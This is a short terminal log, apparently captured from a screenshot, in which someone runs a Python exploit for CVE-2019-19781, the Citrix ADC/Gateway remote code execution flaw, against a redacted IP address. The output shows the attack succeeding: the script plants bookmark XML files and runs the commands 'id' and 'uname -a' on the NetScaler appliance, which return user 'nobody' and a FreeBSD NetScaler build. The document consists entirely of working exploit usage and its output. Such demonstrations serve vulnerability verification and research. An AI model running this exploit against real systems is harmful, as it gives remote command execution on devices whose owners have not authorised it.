 ⋊> /tmp python3 CVE-2019-19781.py http://IP_REDACTED:80
CVE-2019-19781 - Remote Code Execution in Citrix Application Delivery Controller and Citrix Gateway
Found by Mikhail Klyuchnikov
command > id
[+] Adding bookmark X7CJNU5TBZJ0.xml
[+] Bookmark added
[+] Result of the command:
uid=65534(nobody) gid=65534(nobody) groups=65534(nobody)
command > uname -a
[+] Adding bookmark C3N1GDF5Q79U.xml
[+] Bookmark added
[+] Result of the command:
FreeBSD 8.4-NETSCALER-13.0 FreeBSD 8.4-NETSCALER-13.0 #0: Thu Nov 28 11:59:57 PST 2019     root@blr-
-115:/usr/obj/home/build/rs_130_47_10_RTM/usr.src/sys/NS64  amd64
command > ^CExiting...